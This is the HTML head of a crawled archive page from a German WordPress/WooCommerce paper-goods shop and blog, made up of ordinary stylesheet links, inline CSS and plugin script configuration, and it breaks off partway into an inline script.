

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://papierstuecke.de/2015/10/
body_size: 47464
content:
<!DOCTYPE html>
<html id="master" lang="de">
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Oktober | 2015 | Papierstuecke</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://papierstuecke.de/xmlrpc.php">


<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Papierstuecke &raquo; Feed" href="https://papierstuecke.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Papierstuecke &raquo; Kommentar-Feed" href="https://papierstuecke.de/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='german-market-blocks-integrations-css' href='https://papierstuecke.de/wp-content/plugins/woocommerce-german-market/german-market-blocks/build/integrations.css?ver=3.54' type='text/css' media='all' />
<link rel='stylesheet' id='german-market-checkout-block-checkboxes-css' href='https://papierstuecke.de/wp-content/plugins/woocommerce-german-market/german-market-blocks/build/blocks/checkout-checkboxes/style-index.css?ver=3.54' type='text/css' media='all' />
<link rel='stylesheet' id='german-market-checkout-block-eu-vat-id-css' href='https://papierstuecke.de/wp-content/plugins/woocommerce-german-market/german-market-blocks/build/blocks/eu-vat-id/style-index.css?ver=3.54' type='text/css' media='all' />
<link rel='stylesheet' id='german-market-product-charging-device-css' href='https://papierstuecke.de/wp-content/plugins/woocommerce-german-market/german-market-blocks/build/blocks/product-charging-device/style-index.css?ver=3.54' type='text/css' media='all' />
<link rel='stylesheet' id='pr-dhl-preferred-services-integration-css' href='https://papierstuecke.de/wp-content/plugins/dhl-for-woocommerce/build/style-index.css?ver=3.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='pr-dhl-blocks-style-css' href='https://papierstuecke.de/wp-content/plugins/dhl-for-woocommerce/build/style-index.css?ver=3.9.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://papierstuecke.de/wp-content/plugins/gutenberg/build/styles/block-library/columns/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://papierstuecke.de/wp-content/plugins/gutenberg/build/styles/block-library/separator/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://papierstuecke.de/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://papierstuecke.de/wp-content/plugins/gutenberg/build/styles/block-library/classic.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://papierstuecke.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dgd-scrollbox-plugin-core-css' href='https://papierstuecke.de/wp-content/plugins/dreamgrow-scroll-triggered-box/css/style.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpedon-css' href='https://papierstuecke.de/wp-content/plugins/easy-paypal-donation/assets/css/wpedon.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://papierstuecke.de/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://papierstuecke.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://papierstuecke.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://papierstuecke.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://papierstuecke.de/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpcanvas2-google-web-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C300italic%2C700%2C700italic%2Cregular%2Citalic%7CPlayfair+Display%3Aregular%2Citalic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpcanvas2-style-css' href='https://papierstuecke.de/wp-content/themes/marykate-wpcom/style.css?ver=2.38.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpcanvas2-anmation-css' href='https://papierstuecke.de/wp-content/themes/marykate-wpcom/css/animation.css?ver=2.38.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpcanvas2-print-css' href='https://papierstuecke.de/wp-content/themes/marykate-wpcom/css/print.css?ver=2.38.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpresscanvas-font-awesome-css' href='https://papierstuecke.de/wp-content/themes/marykate-wpcom/css/font-awesome.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-responsive-video-scripts-css' href='https://papierstuecke.de/wp-content/themes/marykate-wpcom/css/responsive-video.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://papierstuecke.de/wp-content/plugins/woo-custom-product-addons/assets/css/style_1.css?ver=3.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://papierstuecke.de/wp-content/plugins/newsletter/style.css?ver=9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-eu-vatin-check-style-css' href='https://papierstuecke.de/wp-content/plugins/woocommerce-german-market/add-ons/woocommerce-eu-vatin-check/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='german-market-blocks-order-button-position-css' href='https://papierstuecke.de/wp-content/plugins/woocommerce-german-market/german-market-blocks/additional-css/order-button-checkout-fields.css?ver=3.54' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-de_frontend_styles-css' href='https://papierstuecke.de/wp-content/plugins/woocommerce-german-market/css/frontend.min.css?ver=3.54' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://papierstuecke.de/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706585561' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>
<script type="text/javascript" src="https://papierstuecke.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/vendors/react.min.js?ver=18" id="react-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/vendors/react-dom.min.js?ver=18" id="react-dom-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/gutenberg/build/scripts/vendors/react-jsx-runtime.min.js?ver=18" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dgd-scrollbox-plugin-js-extra">
/* <![CDATA[ */
var $DGD = {"ajaxurl":"/wp-admin/admin-ajax.php","nonce":"a6749e5341","debug":"","permalink":"https://papierstuecke.de/aus-dem-lostopf-gehuepft/","title":"Aus dem Lostopf geh\u00fcpft","thumbnail":"","scripthost":"/wp-content/plugins/dreamgrow-scroll-triggered-box/","scrollboxes":[]};
//# sourceURL=dgd-scrollbox-plugin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/dreamgrow-scroll-triggered-box/js/script.js?ver=2.3" id="dgd-scrollbox-plugin-js"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https://papierstuecke.de/warenkorb/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gm-fic-frontend-js-extra">
/* <![CDATA[ */
var gm_fix_ajax = {"ajax_url":"https://papierstuecke.de/wp-admin/admin-ajax.php","nonce":"1f4abae77e"};
//# sourceURL=gm-fic-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/woocommerce-german-market/add-ons/fic/app/fe/assets/js/frontend.min.js?ver=3.54" id="gm-fic-frontend-js"></script>
<script type="text/javascript" id="woocommerce_de_frontend-js-extra">
/* <![CDATA[ */
var sepa_ajax_object = {"ajax_url":"https://papierstuecke.de/wp-admin/admin-ajax.php","nonce":"0cccd02db0"};
var woocommerce_remove_updated_totals = {"val":"0"};
var woocommerce_payment_update = {"val":"1"};
var german_market_price_variable_products = {"val":"gm_default"};
var german_market_price_variable_theme_extra_element = {"val":"none"};
var german_market_legal_info_product_reviews = {"element":".woocommerce-Reviews .commentlist","activated":"off"};
var ship_different_address = {"message":"\u003Cp class=\"woocommerce-notice woocommerce-notice--info woocommerce-info\" id=\"german-market-puchase-on-account-message\"\u003E\"Lieferung an eine andere Adresse senden\" ist f\u00fcr die gew\u00e4hlte Zahlungsart \"Kauf auf Rechnung\" nicht verf\u00fcgbar und wurde deaktiviert!\u003C/p\u003E","before_element":".woocommerce-checkout-payment"};
//# sourceURL=woocommerce_de_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://papierstuecke.de/wp-content/plugins/woocommerce-german-market/js/WooCommerce-German-Market-Frontend.min.js?ver=3.54" id="woocommerce_de_frontend-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
